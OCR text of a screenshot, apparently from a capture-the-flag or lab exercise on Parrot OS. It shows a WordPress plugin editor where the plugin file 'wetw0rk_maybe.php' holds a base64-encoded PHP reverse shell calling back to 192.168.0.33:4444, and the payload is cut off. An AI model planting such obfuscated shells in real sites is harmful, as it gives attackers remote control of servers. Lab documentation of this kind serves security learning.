 Applications Places System Mon 28 Jan, 21:42
Edit Plugins ‹ My secret blog — WordPress - Mozilla Firefox (sandboxed or root)
Edit Plugins ‹ My secret blog
vtcsec/secret/wp-admin/plugin-edit 90%
Start Parrot Wiki Community privacy pentest learn Donate
My secret blog 5 0 New Howdy, admin
Help
Dashboard
WordPress 5.0.3 is available! Please update now.
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Editor
Users
Tools
Edit Plugins
Editing demo2/wetw0rk_maybe.php (active) Select plugin to edit: GotEm Select
Selected file content:
Plugin Files
QwertyRocks.php
output.txt
wetw0rk_maybe.php
1 <?php
eval(base64_decode(Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydG
luZygwKTsgJGlwID0gJzE5Mi4xNjguMC4zMyc7ICRwb3J0ID0gNDQ
0NDsgaWYgKCgkZiA9ICdzdHJlYW1fc29ja2V0X2NsaWVudCcpICYm
IGlzX2NhbGxhYmxlKCRmKSkgeyAkcyA9ICRmKCJ0Y3A6Ly97JGlwf
Tp7JHBvcnR9Iik7ICRzX3R5cGUgPSAnc3RyZWFtJzsgfSBpZiAoIS
RzICYmICgkZiA9ICdmc29ja29wZW4nKSAmJiBpc19jYWxsYWJsZSg
kZikpIHsgJHMgPSAkZigkaXAsICRwb3J0KTsgJHNfdHlwZSA9ICdz
dHJlYW0nOyB9IGlmICghJHMgJiYgKCRmID0gJ3NvY2tldF9jcmVhd
GUnKSAmJiBpc19jYWxsYWJsZSgkZikpIHsgJHMgPSAkZihBRl9JTk
VULCBTT0NLX1NUUkVBTSwgU09MX1RDUCk7ICRyZXMgPSBAc29ja2V
0X2Nvbm5lY3QoJHMsICRpcCwgJHBvcnQpOyBpZiAoISRyZXMpIHsg
ZGllKCk7IH0gJHNfdHlwZSA9ICdzb2NrZXQnOyB9IGlmICghJHNfd
Menu /bin/bash OWASP DirBuster 1.... Edit Plugins ‹ My secr...